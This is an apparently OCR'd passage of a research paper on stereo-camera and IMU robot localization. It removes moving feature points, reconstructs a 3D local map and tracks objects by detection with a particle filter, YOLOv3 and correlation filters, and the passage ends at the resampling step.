Robot localization is crucial for many high-level tasks such as object tracking, obstacle detection and avoidance, motion planning, autonomous navigation, local path planning and a waypoint follower, etc. Over the years, many researchers have been working on the problem of robot localization and made certain contributions. David Nistér et al. [24] proposed a system for real-time ego-motion estimation of a single camera or stereo camera. Bernd Kitt et al. [25] proposed another visual odometry algorithm based on RANSAC outlier rejection technique. Shaojie Shen et al. [20] used the feature points from stereo images and IMU information to estimate robot position. S.Prabu and G. Hu [12] proposed a vision based on localization algorithm which combinesthe partial depth estimation and particle filter techniques. Yanqing Liu et al. [26] present a robust stereo visual odometry using an improved RANSAC based method (PASAC) that makes the procedure of motion estimation much faster and more accurate than standard RANSAC. Yuquan Xu et al. [27] propose a novel algorithm for the problem of three-dimensional point cloud map based on localization using a stereo camera. S. Hong et al. [28] proposed the real-time autonomous navigation system using only a stereo camera and a low-cost GPS. All the aforementioned research works have provided the fundamental background knowledge to solve the localization problem in this paper. Here, the paper proposes a novel method to localize a robot using a stereo camera and IMU sensor, especially it takes into account moving objects to increase accuracy rate.

B. Moving Object Tracking

The moving camera could solve the disadvantages of fixed camera. The fixed camera can only track objects within their range, if the objects come out of field of view (FOV) of camera, it cannot monitor the objects and for realize this matter, it should be mounted on the moving framework such as robot, drone or an autonomous-driving car.

Y. Chen et al. [18] used features such as SIFT, SURF to match the features between two consecutive frames to find out the translation vector of camera and uses it to predict the position of objects in the frame. J. S. Lim and W. H. Kim [17] estimated motion by distinguishing 16x16 patches between the two frames. Each patch has a vector that is the main motion in this area and after traverse all the 16x16 patches in two consecutive frames, the vector with the highest frequency is selected as camera motion vector. These frameworks partly alleviate the effects of fast moving, rotation, vibration of the cameras.

There are also several ways to matching objects between two images. Q. Zhao et al. [1] matched objects by comparing color histograms but this is easy to fail in case there are regions which have the same colors with the objects. C. Ma et al. [14] applied CNN to extract features and compared objects by a correlation filter. R. J. Mozhdehi and H. Medeiros [15], T. Zhang et al. [16] inherited the previous framework and integrated it with Particle Filter.

The tracking part will inherit Particle filter to track objects and improve the performance in its prediction and measurement steps. Firstly, the paper will find out a translation vector by using feature matching algorithm, and then the position of the tracked object will be solved by applying deep neural network in conjunction with correlation filter.

Moreover, the paper inherits a deep CNN-based object detection algorithm named YOLOv3 [19] which is very fast and quite accurate to detect objects. By combining these methods, the tracking part has developed an algorithm called Tracking by Detection.

However, to track the object in the context of moving camera and moving object, the tracking part has to track object in 3D environment (by IMU and stereo cameras) so that the tracking system is realistic.

III. Method

The paper proposes a Unified Visual Based-MOT system can do the tasks such as Camera Localization, 3D Environment Reconstruction and Object Tracking.

A. Camera Localization

Inspired from the method of [20], the significant improvement is proposed in feature detection stage with removal of moving feature points. In addition, there are some differences between [20] and the paper. Specifically, instead using a built-in system [20] to get the camera position as ground truth, the paper used the ground truth GPS of KITTI dataset.

To locate the position of the camera, the paper estimates the camera motion at time t, consists of the translation transformation and the rotation transformation of camera coordinate system between two consecutive frames based on the stereo camera and IMU sensor. The IMU data provides the rotation matrix for rotation transformation. The feature points of the image used to estimate the translation, these features include moving and static features. In this case, moving features are noise. Therefore, the paper removes the moving feature points to reduce error rate in estimating camera position. It is a new point in improving the robot localization process. The camera location estimation steps are shown in Fig. 1.

1) Camera model, feature detection and feature tracking: Both cameras in the system are calibrated using the Camera Calibration Toolbox. Both cameras are divided into two systems and play different roles:

- Stereo Camera System (right and left cameras): They are used to estimate 3D positions of the features in the world coordinate system (WCS), initialize the local map at the start and update local maps when the local map accumulated errors large enough (see Fig. 1 and 7).
- Monocular Camera System (left camera): It is used to estimate robot locations, initialize and update local maps.

In the model, at each moment, the paper gets two images from the stereo camera (see Fig. 2). These two images are used for feature detection and reproduce the 3D positions of the features in WCS. However, feature detection and 3D position reconstruction will not be performed consecutively in pairs of successive images, but they are performed in a given cycle, which corresponds to 25 consecutive frames (depending on the device) (see Fig. 2). This means that at the beginning the feature detection is made from the two images of stereo camera and reconstructed the 3D position of the features in the world coordinate system, and after 25 consecutive frames of cycle (including frames used for feature detection), the above calculation process will be performed again. For 25 consecutive frames of cycle, the feature detection process and estimate the 3D positions are not performed, instead the features will be kept track on the successive image frames until a new cycle be done. The purpose of this solution is to reduce computational time but still retain the required accuracy rate.

In feature detection stage, the image features play an important role in locating robot positions. The SURF feature (Speeded Up Robust Features) [29] is extracted from pairs of images of the left and right cameras. FLANN matching algorithm (Fast Library for Approximate Nearest Neighbor) [30] is used for matching the features of two images. In order to remove outliers, Lowe outlier rejection method [31] is used. This outlier removal supports significant improvement the accuracy of localization.



Fig. 1. Diagram of Camera Position Estimation. Inspired from [20].
(Suppose the Robot Position is Considered as the Camera Position).



Fig. 2. Feature Detection and Tracking Diagram of Stereo Camera at different Times. P_t^l and P_t^r are the Feature sets of Left and Right Cameras at Time t.

In the feature tracking stage, the KLT algorithm [32] is used to track features through the consecutive image frames. This feature tracking is only performed in the left camera (Monocular Camera System). Tracked features are features that are detected and estimated at the 3D position at the stereo camera system at the start of each new cycle. In the tracking process, the moving features are detected and removed in the image (see Fig. 3).

In traditional methods, to estimate camera position, the moving and static features are all used. In order to increase the accuracy rate of camera position, the paper proposes removal of moving features. Because these moving features will have a position that changes over time, so using the features to calculate the camera position, the error of the predicted position will increase over time. The process of detecting and removing moving features is performed before estimating the camera position. Here, the paper proposes using the background subtraction method for two consecutive images to detect and remove moving objects as suggested in [21]. This method will find a transformation matrix (called a homography matrix) between two consecutive images and then use this homography matrix to transform two consecutive images into the same coordinate system. Then background subtraction method for these two images is performed to find the regions of moving objects on the image. Finally, the removal of features is performed in moving regions.

Outline of the steps of the removal of moving features process (see Fig. 3). At time t, there are two consecutive images from the left camera at the time t-1 and t, are called I_{t-1} and I_t. Besides, at this time, in the feature tracking step between successive frames, two feature sets of tracking P_{t-1} and P_t are obtained, respectively, for two images I_{t-1} and I_t. Assuming that $P_{t-1} = [\mathrm{p}_{t-1}^1, \dots, \mathrm{p}_{t-1}^N]$ be the set of N key points found at time t – 1 and $P_t = [\mathrm{p}_t^1, \dots, \mathrm{p}_t^N]$ be the set of the tracked points at time t. Here, $\mathrm{p}_t^i = [x_t^i, y_t^i]$ while x_t^i and y_t^i represent its 2D position in the image. Two sets of P_{t-1} and P_t are used to find the coordinate transformation between the two images. Then convert two images I_{t-1} and I_t to the same coordinate system and perform background subtraction to find the moving regions. Finally, remove the features located in the moving regions. Steps to remove moving features at time t:

Step 1: Image registration: To find the transformation between two frames at the time t-1 and t, homography transformation is used. The relationships between these frames are shown as follow.

$$P_{t-1} = H \cdot P_t \tag{1}$$

where the transform matrix H (homography matrix) is a 3-by-3 matrix which describes the spatial relationship between two consecutive image frames.

As in [33], H can be solved by least square criteria with:

$$H = P_{t-1} P_t^T (P_t P_t^T)^{-1} \tag{2}$$

where $(\cdot)^T$ represents the matrix transpose and $(\cdot)^{-1}$ represents the matrix inverse.

By multiplying the estimated transform matrix H on the pixel positions on current image, they are warped onto the image plane at the previous time instance and the same background scenes in consecutive frames can approximately overlap with each other, it performs camera motion compensation. Therefore, a new image will get at time t, $I_t^{(T)}$, this image has the same coordinate system as the image at time t-1, I_{t-1}.

Step 2: Background subtraction: Perform background subtraction between image $I_t^{(T)}$ and I_{t-1} with a certain threshold and the moving regions be detected. In addition, using Morphology operators to refine the result image to increase the accuracy of moving regions.

Step 3: Removal of moving features: The feature points of moving regions are moving features, so they are excluded (The feature points are converted to the same coordinate system with the result image).



Fig. 3. Diagram to Detect and Remove Moving Objects from Two Consecutive Images of Monocular Camera.



Fig. 4. 3D Environment Reconstruction from Stereo Camera Model.

2) 3D Feature location via stereo correspondences: The 3D pose of corresponding feature points is estimated by stereo correspondences [34] (see Fig. 4). The 3D camera coordinates of the feature points are obtained based on the following equations:

$$X = (x_l - c_u)\frac{B}{d} \quad (3)$$

$$Y = (y_l - c_v)\frac{B}{d} \quad (4)$$

$$Z = \frac{Bf}{d} \quad (5)$$

$$d = \sqrt{(x_l - x_r)^2 + (y_l - y_r)^2} \quad (6)$$

where f is the focal length of the stereo camera. B represents the baseline between the stereo cameras. c_u, c_v represents x and y coordinate of the principal point. d is the disparity between the feature points in the left and right images. (x_l, y_l) and $(x_r, y_r) \in \mathbb{R}^2$ are the coordinates in the left and right images of the feature point, respectively.

Thus, (X, Y, Z) is 3D camera coordinates of the feature points and Z represents the depth of the feature point.

3) Estimate camera position via 2D-3D correspondences: Inspired from the camera location estimation method presented in [20], the paper improves precision rate of localization by removal of moving features. Assume that the 3D local feature map is known. Details of local map initialization and maintenance will be presented in the following sections. The robot position is assumed that the 3D position of the left camera in the WCS. Given observations of a local map consisting of known 3D features at the time $t-1$ and the observation vector of features at the present time t, the 3D position of the camera can be estimated by minimizing the sum-of-square reprojection error of the observed features:

$$\mathbf{r}_t^* = \underset{\mathbf{r}_t}{\operatorname{argmin}} \sum_{i \in \mathfrak{I}} \left\| \frac{\mathbf{r}_t - \mathbf{p}_i}{\|\mathbf{r}_t - \mathbf{p}_i\|} \times \mathbf{k}_{it} \right\|^2 \quad (7)$$

where, as shown in Fig. 6, $\mathbf{r}_t$ is the 3D position of the camera at time t in WCS, $\mathbf{k}_{it}$ is the observation vector of the i^{th} feature point at time t in WCS (see Fig. 5), $\mathbf{g}_{it} = \frac{\mathbf{r}_t - \mathbf{p}_i}{\|\mathbf{r}_t - \mathbf{p}_i\|}$ is the unit truth vector when there is an exact position of $\mathbf{r}_t$, this vector has a direction from position $\mathbf{r}_t$ to 3D position of the $\mathbf{p}_i$ feature point, $\mathfrak{I}$ represents the set of features observed in the image at time t, $\mathbf{p}_i$ is the 3D position of the i^{th} feature in WCS.

Calculation of observation vector $\mathbf{k}_{it}$ of the i^{th} feature point at time t in WCS (see Fig. 5): The unit feature observation vectors is crucial in the problem of estimating camera position. Each feature will provide directional information from the camera position to the feature position through observation at the image plane at different times. That information is used to find camera locations in real environments.



Fig. 5. The Observation of the p_iFeature Point at Time t in the Image Plane of the Left Camera. Vector k_{it} (Green Color) is Observation Vector of p_i at t in the WCS.

The observation of the i^{th} feature point from the homogeneous image coordinate system (ICS) $p_i^I(u_i, v_i, 1)$ will be transformed into an observation vector in the camera coordinate system (CCS) $\mathbf{k}_{it}^{\mathbf{C}}$ at time t and is denoted as,

$$\mathbf{k}_{it}^{\mathbf{C}} = K^{-1} p_i^I \quad (8)$$

where K^{-1} is the inverse matrix of K, this matrix will convert a p_i^I point on the image plane into a directional vector $\mathbf{k}_{it}^{\mathbf{C}}$, starting from the camera position to $\mathbf{p}_i$ (or from the feature point to $\mathbf{p}_i$), in the CCS. K is a matrix transform from the CCS to the ICS.

Then, the observation vector $\mathbf{k}_{it}^{\mathbf{C}}$ is normalized to unit vector $\frac{\mathbf{k}_{it}^{\mathbf{C}}}{\|\mathbf{k}_{it}^{\mathbf{C}}\|}$.

Transforming the $\mathbf{k}_{it}^{\mathbf{C}}$ observation vectors from the CCS to the WCS, $\mathbf{k}_{it}$ and is given by,

$$\mathbf{k}_{it} = R_I^W R_C^I \mathbf{k}_{it}^{\mathbf{C}} \quad (9)$$

where R_I^W is rotation matrix from IMU coordinate system (IMUCS) to WCS, R_C^I is rotation matrix from CCS to IMUCS, R_C^I is obtained from offline camera calibration.R_I^W is obtained from IMU data at each time t.



Fig. 6. Illustrate the Positions of the Left Camera at Time t and the Error between g_{it} and the Observation Vector k_{it}. The Position with the Smallest Error (Error is Total Area of Red Parallelogram) will be Robot Position at Time t. Here, the Position r_t has the Smallest Error.

Assume that the camera motion between two consecutive images is small, formula (7) can be approximated as:

$$\mathbf{r}_t^* = \underset{\mathbf{r}_t}{\operatorname{argmin}} \sum_{i\in\mathfrak{I}} \left\| \frac{\mathbf{r}_t - \mathbf{p}_i}{d_i} \times \mathbf{k}_{it} \right\|^2 \quad (10)$$

where $d_i = \|\mathbf{r}_t - \mathbf{p}_i\| \approx \|\mathbf{r}_{t-1} - \mathbf{p}_i\|$ are known quantities. By taking the derivative of formula (10) and setting it to zero, a linear system are obtained with the optimal camera position $\mathbf{r}_t$ is the unknown:

$$\left(\sum_{i\in\mathfrak{I}} \frac{\mathbb{I}_3 - \mathbf{k}_{it}\mathbf{k}_{it}{}^T}{d_i}\right) \mathbf{r}_t = \sum_{i\in\mathfrak{I}} \frac{\mathbb{I}_3 - \mathbf{k}_{it}\mathbf{k}_{it}{}^T}{d_i} \mathbf{p}_i \quad (11)$$

where $\mathbf{r}_t$ is the 3D position of the camera at time t in WCS, $\mathbf{k}_{it}$ is the observation vector of the i^{th} feature point at time t in WCS, $\mathbf{p}_i$ is the 3D position of the i^{th} feature in WCS, $\mathfrak{I}$ represents the set of features observed in the image at time t, $d_i = \|\mathbf{r}_{t-1} - \mathbf{p}_i\|$ is the known value, $(\cdot)^T$ represents the matrix transpose. $\mathbb{I}_3$is a 3×3 matrix unit.

Equation (11) consisted of three equations corresponding to three unknowns which are the 3D position of the camera in WCS, these three equations will not change regardless of the number of observed features. Therefore, the camera position estimation can be solved efficiently in constant time. The observed features used to calculate camera position are features that are not in moving regions. Suppose, if using the features of the moving regions, the error of the estimated camera position will increase. Since the camera position is estimated based on 3D feature points at time t-1 and the corresponding feature observation vectors at time t, if you consider a feature of moving regions, the 3D position of features in the environment will be different at the time t-1 and t in the same WCS, and the feature observation vector at time t will not match the truth vector of the 3D feature point at time t-1 (i.e. the observation vector $\mathbf{k}_{it}$ will not match the truth vector $\mathbf{g}_{it}$) will increase the error for camera location estimation. In this case, if it is a static feature, the error level will be 0 or very small.

Equation (11) can use at least two features to calculate camera position $\mathbf{r}_t$. As such, an efficient 2-point RANSAC (Random Sample Consensus) can be applied for outlier rejection. Using this algorithm will help reduce computational time compared to the traditional 3-point algorithm [35] and 5-point algorithm [36].

As mentioned above, equation (11) is solved by the 2-point RANSAC algorithm. This algorithm includes the following steps: Firstly, determine the number of iterations for the algorithm. Secondly, at each iteration, define a random sample set of two elements which are two random points from the 3D features point set. Then, the estimation results based on this sample will be evaluated by an error function. The steps above are done several times to find the best robot position. Finally, after all iterations, RANSAC will converge at a good robot position, but not sure if this is the best position. This RANSAC algorithm ensures fast processing time, the ability to estimate a good enough model and eliminate noise in the data set.

B. 3D Environment Reconstruction

In this section, 3D environment reconstruction task is presented (see Fig. 7). The environmental map is a local map. The local map is defined as the set of currently tracked 3D features. The 3D points are calculated from two different methods, one from the stereo camera, the other from the monocular camera. These 3D points will be transferred from the CCS to the WCS of robots at the start and is added to the local map. The 3D features added to the local map are static feature points, because these will be used to estimate robot positions at different times. For moving feature points, it will cause an error when estimating the robot position.

Fig. 7. Diagram of Initializing and Updating Local Maps.

At the initial time $t = 0$, the robot position is initialized. The 3D positions of the feature points will be estimated in the world coordinate from stereo camera. The 3D points are used to initialize the local map.

At the time $t(t \neq 0)$, with given robot position, the local map is updated according to the following two systems:

1) Stereo camera system: After a given period of time, the system will be restarted to update the local map. The 3D points are calculated by stereo camera.

2) Monocular camera system: During the feature tracking process, some features will be lost and lost features will be removed from the map. New features are added to the local map if the current number of features is smaller than the minimum allowable feature count. The 3D feature location $\mathbf{p}_i$ of the new feature point is estimated based on a set of τ observation of the i^{th} feature at different camera positions and is given by:

$$\mathbf{p}_i^* = \underset{\mathbf{p}_i}{\operatorname{argmin}} \sum_{t\in\tau} \|(\mathbf{p}_i - \mathbf{r}_t) \times \mathbf{k}_{it}\|^2 \quad (12)$$

where, $\mathbf{r}_t$ is the 3D position of the camera at time t in WCS, $\mathbf{k}_{it}$ is the observation vector of the i^{th} feature point at time t, $\mathbf{p}_i$ is the 3D position of the i^{th} feature in WCS.

And solve equation (12) via the following linear system:

$$\left(\sum_{t\in\tau}\left(\mathbb{I}_3 - \mathbf{k}_{it}\mathbf{k}_{it}{}^T\right)\right)\mathbf{p}_i = \sum_{t\in\tau}\left(\mathbb{I}_3 - \mathbf{k}_{it}\mathbf{k}_{it}{}^T\right)\mathbf{r}_t \quad (13)$$

where $\mathbf{r}_t$ is the 3D position of the camera at time t in WCS, $\mathbf{k}_{it}$ is the observation vector of the i^{th} feature point at time t in WCS, $\mathbf{p}_i$ is the 3D position of the i^{th} feature in WCS, τ is the set of times t that the i^{th}feature is observed on the left camera, $(\cdot)^T$ represents the matrix transpose, $\mathbb{I}_3$ is a 3×3 matrix unit.

Equation (13) is solved by basic matrix algebra, τ is defined as 2 consecutive times t-1 and t.

The 3D positions of the feature points are calculated from monocular camera will be updated in the following two cases:

- The feature points have been restored the 3D position from stereo camera system: Add the 3D position from monocular camera system to the local map.
- The feature points have not had the 3D position from stereo camera system: The feature points are added to the local map if the current number of feature points in local map is smaller than the minimum allowable feature points count.

Failure Detection and Recovery

Because the 3D positions of the feature points in local map are calculated from two systems: feature tracking by monocular camera, feature detection and matching by stereo camera, therefore, it will accumulate errors. The error of the local map at time t is calculated as:

$$\gamma = \frac{1}{|\mathcal{K}|}\sum_{k\in\mathcal{K}} \frac{\|\mathbf{p}_k^m - \mathbf{r}_t\|}{\|\mathbf{p}_k^s - \mathbf{r}_t\|} \tag{14}$$

where, $\mathbf{p}_k^s$ is the location of feature k obtained by stereo correspondence, $\mathbf{p}_k^m$ is the location of feature k obtained by monocular camera, $\mathcal{K}$is the set of 3D points to calculate the errors, $\mathbf{r}_t$ is the camera position at time t.

The system works well when $\gamma \cong 1$ and otherwise it is error. When the system has error, the system will remove all features from the monocular camera system and restart the local map based on the 3D positions of feature points from stereo camera $\mathbf{p}_k^s$.

C. *Tracking by Detection*

The goal of the paper's tracking algorithm is to solve the challenges of a moving camera which are vibration of the camera and motion of tracked object. The basic essence of the paper's tracking algorithm is the integration of single tracker and object detection to become a method called tracking by detection. The single tracker will give the state of the tracked object at every time step, moreover, its 3D position by reconstructing the environment can provide the necessary information for tracking process. A single tracker is integrated to object detection as YOLOv3 because YOLOv3 can detect objects very quickly and accurately, it can support the single tracker to find the tracked object more quickly and when the single tracker fails to track down the tracked object, YOLOv3 is a useful helper to find the object being tracked. And Tracking by Detection with 3D Environment Reconstruction can estimate the three-dimensional position of the tracked object.

This section describes the workflow of the paper's tracking algorithm, it includes four steps: Initialization, Prediction, Matching and Resampling.

Firstly, an object could be selected in a frame to track, however, the system might be given an image of object and it would be found out before tracking.

After having the bounding box of the tracked object at time t, in prediction step at time (t+1), the particle filter will generate some particles and each particle will be guided by a motion vector of the tracked object. An object detector will come in handy in this step, it will detect objects that is the same kind with the tracking object and then, some of detected objects will be chosen to add into the particle set. Object detection based on deep learning can be robust to the vibration of camera.

In the matching step, YOLOv3 will detect a number of objects of the same type as the tracked object and then select a detected object with highest matching rate with the tracked object as the current tracked object. If matching is failed, each particle will be matched with the previous object by an observation model. The correlation filter will be integrated to a deep neural net to match objects. After that, resampling could be performed if it is necessary.

The tracking pipeline of the paper is as Fig. 8:

1) Initialization: In the first frame, an object will be chosen and it is expressed as four parameters which are location and size.

$$p(t) = [px(t),\ py(t),\ pw(t), ph(t)] \tag{15}$$

$px(t),\ py(t)$ is the position of the object at time (t).

$pw(t), ph(t)$ is the width and height of the object at time (t).

$F(t)$ and $F(t-1)$ are sets of feature (SURF) points of the object at time t and time t – 1 from left or right camera.

$$F(t) = (f_t^0, f_t^1, \dots, f_t^n) \tag{16}$$

$$F(t-1) = (f_{t-1}^0, f_{t-1}^1, \dots, f_{t-1}^n) \tag{17}$$

Using a matching feature algorithm, feature points which are not matched are eliminated and the remaining K pairs of feature points are treated as a set of K motion vectors.

$$f_v(t) = (f_t^0, f_t^1, \dots, f_t^K) \tag{18}$$

With each f_t^i, i ∈ K, is a camera's motion vector of a pair of feature points.

This set is used to compute camera's motion vector of the object at time t.



Fig. 8. The Tracking Pipeline.

2) Prediction: In this step, the state of the object will be predicted in the next frame.

The particle filter generates some particles around the previous object and each object has a weight which is the importance of a particle.

For example, in Fig. 9, the motorbike is being tracked:

The yellow box indicates the object is being tracked. The green box indicates a particle around the object.

The particle is guided by a camera's motion vector which is obtained by matching SURF features in two consecutive frames got from the left or right camera. Stereo camera is used to get two current frames instead of using two consecutive frames as [38]. After matching features,

The predicted state of tracked object is $\hat{p}(t)$:

$$\hat{p}(t) = p(t-1) + f_v(t) + q(t) \quad (19)$$

$p(t-1)$ is the state of the tracked object in previous frame (t-1).

$f_v(t)$ is a camera's motion vector at time t computed by feature matching.

$q(t)$ is Gaussian noise added.

After that, a number of particles will be generated around $\hat{p}(t)$ and each particle is called $\hat{p}_i(t)$.

With,

$$\hat{p}_i(t) = \left[\widehat{px}(t), \widehat{py}(t), \widehat{pw}(t), \widehat{ph}(t)\right] \quad (20)$$

SCALE_CONSTANT = 0.2 (21)

And,

$$\widehat{px}_t^i = \frac{\widehat{px}(t)}{2} + random(0,1) * \frac{\widehat{pw}(t)}{2} \quad (22)$$

$$\widehat{py}_t^i = \frac{\widehat{py}(t)}{2} + random(0,1) * \frac{\widehat{ph}(t)}{2} \quad (23)$$

$$\widehat{pw}_t^i = \widehat{pw}(t) + random(0,1) * \text{SCALE\_CONSTANT} \quad (24)$$

$$\widehat{ph}_t^i = \widehat{ph}(t) + random(0,1) * \text{SCALE\_CONSTANT} \quad (25)$$

$$f_v(t) = \frac{1}{K}\sum_i^K f_t^i \quad (26)$$

YOLOv3 [19] is used to detect objects in this step, after detecting, some objects will be selected by their IoU with the tracked object, if this value is higher than a threshold, this object will be kept and added into the particle set.



Fig. 9. KITTI Tracking: 0003 Dataset [37].

3) Matching: Each particle will be compared with the previous object by an observation (matching) model, after comparing, each particle will have a weight.

The correlation filter is presented in [5] [6] [7] will be used in observation model. This filter is obtained at time (t-1), next, it will traverse the frame at time (t), this means the filter will convolve with each region of the image from left to right, up to down. This result of a value which determine the correlation between the object at time (t-1) and the region at time (t). The higher the value is, the higher the region will be the state of the tracked object at time (t).

The correlation filter is integrated with particle filter because it does not need to traverse the whole frame, it only needs to convolve with each particle. This will reduce computational cost.

But, to use this correlation filter, it has been learned in frame (t-1). It is called as cr_f and the region of the tracked object at time (t-1) is r and M, N is width and height of this region, and $r_{m,n}$ with $m, n \in \{0,1,\dots,M-1\} \times \{0,1,\dots,N-1\}$ is the region of the tracked object at time (t-1) after translating to the right m pixel and to below n pixel.

Each $r_{m,n}$ is corresponding with a value called $g_{m,n} = e^{\frac{-(m-M/2)^2+(n-N/2)^2}{2\sigma^2}}$. This value is a Gaussian value because Gaussian value expresses how far a pixel from its center.

The correlation filter is then learned through this expression:

$$cr_f^{\,*} = agrmin_{cr_f} \sum_{m,n} \left\| cr_f r_{m,n} - g_{m,n} \right\|^2 + \lambda \left\| cr_f \right\|_2^2 \quad (27)$$

After find out $cr_f^{\,*}$, the weight also known as the correlation of each particle calculated by consoling $cr_f^{\,*}$ with the region of a particle.

In this step, a deep neural network called VGG-19 is applied [14] [16]. This network is trained and has a optimal parameters. $r_{m,n}$ and the region of each particle in this step have to go through this network to obtain three feature maps called conv-3, conv-4, conv-5. And with each convolutional map, a corresponding $cr_f^{\,*}$ will be learned. Three weights of a particle called c_1, c_2, c_3 and then the final weight of a particle is:

$$w_t^i = c_1 + c_2 + c_3 \quad (28)$$

Finally, the weight of each particle will be normalized.

$$w_t^i = \frac{w_t^i}{\sum_{i=0}^N w_t^i} \quad (29)$$

Fig. 10 is an example when a particle is passed through a deep network and feature maps are obtained. After that, each feature maps are convolved with a correlation filter to get weight values. Finally, the weight of the particle is the sum of three weight values.



Fig. 10. Inspired from [15].

4) Resampling: After matching step, the effective sample size is computed and it is compared with a threshold to perform resampling.

